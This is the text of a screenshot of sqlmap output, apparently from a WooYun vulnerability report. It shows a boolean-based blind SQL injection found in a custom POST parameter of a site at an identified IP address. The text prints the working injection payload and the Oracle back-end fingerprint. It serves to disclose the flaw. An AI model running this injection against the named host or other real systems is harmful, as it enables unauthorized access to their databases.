 管理员: 命令提示符 - sqlmap.py  -r Desktop/1.txt   -D jr --tables
[14:55:01] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[14:55:03] [INFO] checking if the injection point on (custom) POST parameter '#1
*' is a false positive
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the oth
ers (if any)? [y/N]
sqlmap identified the following injection points with a total of 81 HTTP(s) requ
ests:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: pageNo=1&pageSize=12&pageFlag=&enterpriseName=%' AND 4035=4035 AND
'%'='&applyIdNo=
---
[14:55:05] [INFO] testing MySQL
[14:55:05] [WARNING] the back-end DBMS is not MySQL
[14:55:05] [INFO] testing Oracle
[14:55:06] [INFO] confirming Oracle
[14:55:06] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[14:55:06] [WARNING] HTTP error codes detected during run:
405 (Method Not Allowed) - 59 times
[14:55:06] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\118.194.34.150'
www.wooyun.org